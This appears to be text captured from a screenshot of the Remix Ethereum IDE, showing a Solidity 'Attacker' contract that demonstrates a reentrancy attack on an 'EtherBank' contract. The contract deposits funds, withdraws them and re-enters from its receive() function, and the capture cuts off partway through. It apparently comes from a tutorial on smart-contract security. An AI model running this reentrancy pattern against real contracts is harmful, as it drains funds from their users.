 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.11+commit.d7f03943.js
FILE EXPLORERS
Workspaces
default_workspace
contracts
scripts
tests
.deps
npm
hardhat
console.sol
@openzeppelin
contracts
utils
Address.sol
security
ReentrancyGuard.sol
README.txt
1_EtherBank.sol
2_Attacker.sol
6 function deposit() external payable;
7 function withdraw() external;
8 }
9
10 contract Attacker {
11 IEtherBank public immutable etherBank;
12 address private owner;
13
14 constructor(address etherBankAddress) {
15 etherBank = IEtherBank(etherBankAddress);
16 owner = msg.sender;
17 }
18
19 function attack() external payable onlyOwner {
20 etherBank.deposit{value: msg.value}();
21 etherBank.withdraw();
22 }
23
24 receive() external payable {
25 if (address(etherBank).balance > 0) {
26 console.log("reentering...");
0
listen on network
Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: EtherBank.getBalance() data: 0x120...65fe0
Debug
>
Type here to search
59°F
9:47 PM
1/22/2022